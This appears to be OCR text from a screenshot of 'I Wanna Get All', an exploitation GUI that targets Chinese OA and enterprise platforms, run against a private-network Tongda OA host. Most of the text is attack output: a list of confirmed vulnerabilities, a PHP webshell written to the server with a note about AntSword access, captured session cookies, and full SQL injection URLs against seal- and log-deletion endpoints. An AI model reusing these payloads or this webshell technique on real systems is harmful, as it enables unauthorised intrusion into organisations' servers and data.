 I Wanna Get All --version 1.4 --by R4gd0ll
代理 配置 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create Heapdump Sprider
目标系统
All
清屏
http://192.168.200.10
检测
FileName
上传
CMD
执行
用友-NC
用友-GRP
用友-U8C
用友-Tplus
用友-serial接口
泛微-ECology
泛微-EOffice
泛微-EMobile
蓝凌-OA
万户-OA
致远-OA
通达-OA
帆软-OA
金蝶-OA
金和-OA
红帆-OA
宏景-OA
浪潮-GS
普元-EOS
亿赛通-OA
海康威视
飞企互联-FE
大华-DSS
Jeecg-Boot
2024-10-31 22:26:35
开始检测......
[ + ] tongda_action_uploadfile_upload漏洞存在
[ - ] tongda_header_Inc_unauth漏洞不存在
[ - ] tongda_apiali_upload漏洞不存在
[ - ] tongda_v119_getdata_RCE漏洞不存在
[ - ] tongda_action_crawler_upload漏洞不存在
[ - ] tongda_ispirit_login_sqli漏洞不存在
[ - ] tongda_get_datas_sqli漏洞不存在
[ - ] tongda_package_down_FileDown漏洞不存在
[ + ] tongda_AnyUserLogin_unauth漏洞存在
[ + ] tongda_iweboffice_deleteSeal_sqli漏洞存在
[ + ] tongda_Authmobi_getCookie漏洞存在
[ + ] tongda_dianju_deleteLog_sqli漏洞存在
[ + ] tongda_tempModule_upload漏洞存在
[ + ] tongda_Ispirit_upload漏洞存在
[ + ] tongda_ImModule_upload漏洞存在
[ tongda_Action_upload ]
文件写入成功: http://192.168.200.10/1730384777547.php
访问成功: 1730384777547
CMD处设置密码，默认蚁剑
登录认证绕过失败
Cookie: PHPSESSID=f6k99moc5jjq05ddoh8llj38m0;
path=/http://192.168.200.10/general/system/seal_manage/iweboffice/delet
e_seal.php?DELETE_STR=1)%20and%20(length(database())=6)%20and
%20(select%20count(*)%20from%20information_schema.columns%20A,i
nformation_schema.columns%20B)%20and(1)=(1
Cookie: PHPSESSID=2b0l43i04a9ceb420mk2dc7pk0
url: http://192.168.200.10/pda/main.php
Cookie: PHPSESSID=8hm55jbb7fs8gtu4r47ok5a2l1;
path=/http://192.168.200.10/general/system/seal_manage/dianju/delete_lo
g.php?DELETE_STR=1)%20and%20(length(database())=6)%20and%20(
select%20count(*)%20from%20information_schema.columns%20A,inform
ation_schema.columns%20B)%20and(1)=(1
Cookie: PHPSESSID=5req8ovjhu27c87kiud55oe4t1